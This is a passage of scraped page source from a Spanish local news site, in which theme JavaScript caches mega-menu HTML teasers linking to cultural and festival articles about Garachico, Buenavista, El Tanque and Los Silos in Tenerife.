title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\">Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\">La novena edici\u00f3n de Circundando adorna el cielo de Garachico del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/la-xviii-edicion-de-los-caprichos-musicales-continua-con-la-musica-medieval-trovadoresca-a-traves-de-ductia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/ductia-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/ductia-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/buenavista-cultura-y-ocio\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/la-xviii-edicion-de-los-caprichos-musicales-continua-con-la-musica-medieval-trovadoresca-a-traves-de-ductia\/\"  rel=\"bookmark\" title=\"La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica medieval trovadoresca a trav\u00e9s de \u2018Ductia\u2019\">La XVIII edici\u00f3n de los Caprichos Musicales contin\u00faa con la m\u00fasica...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\">M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\">Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/kumbia-queers-hay-avances-en-derechos-sociales-para-las-mujeres-en-latinoamerica-pero-a-la-vez-se-ha-recrudecido-la-violencia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/kumbiaqueers_buenavistadiversa2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/kumbiaqueers_buenavistadiversa2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/buenavista-cultura-y-ocio\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/kumbia-queers-hay-avances-en-derechos-sociales-para-las-mujeres-en-latinoamerica-pero-a-la-vez-se-ha-recrudecido-la-violencia\/\"  rel=\"bookmark\" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\">Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/el-tanque-recibe-a-timples-y-otras-pequenas-guitarras-del-mundo-este-viernes-21-de-julio-dentro-de-los-caprichos-musicales-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/timplesyotraspequenasguitarrasdelmundo-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/timplesyotraspequenasguitarrasdelmundo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/el-tanque-cultura-y-ocio\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/el-tanque-recibe-a-timples-y-otras-pequenas-guitarras-del-mundo-este-viernes-21-de-julio-dentro-de-los-caprichos-musicales-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\">El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\">M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\">Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/el-valor-de-la-inclusion-abandera-la-visita-de-la-escuela-comarcal-de-musica-daute-isla-baja-a-traves-de-la-musica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/yokosenegal_balance-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/yokosenegal_balance-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/el-valor-de-la-inclusion-abandera-la-visita-de-la-escuela-comarcal-de-musica-daute-isla-baja-a-traves-de-la-musica\/\"  rel=\"bookmark\" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\">El valor de la inclusi\u00f3n abandera la visita de la Escuela...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\">La novena edici\u00f3n de Circundando adorna el cielo de Garachico del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-celebra-a-san-roque-este-miercoles-16-de-agosto-con-la-tradicional-romeria-en-su-honor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/san-roque-2019-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/san-roque-2019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-celebra-a-san-roque-este-miercoles-16-de-agosto-con-la-tradicional-romeria-en-su-honor\/\"  rel=\"bookmark\" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\">Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-festival-hipocritas-convoca-la-segunda-edicion-del-certamen-de-fragmentos-de-teatro-clasico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/certamenfragmentosclasicos_hipocritas20233-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/certamenfragmentosclasicos_hipocritas20233-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-festival-hipocritas-convoca-la-segunda-edicion-del-certamen-de-fragmentos-de-teatro-clasico\/\"  rel=\"bookmark\" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\">El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-concurso-de-murgas-del-norte-vuelve-a-garachico-en-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/20230802-comunorte-murgas-3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/20230802-comunorte-murgas-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-concurso-de-murgas-del-norte-vuelve-a-garachico-en-2024\/\"  rel=\"bookmark\" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\">El Concurso de murgas del Norte vuelve a Garachico en 2024<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\">Jos\u00e9 Carlos Acha, consejero 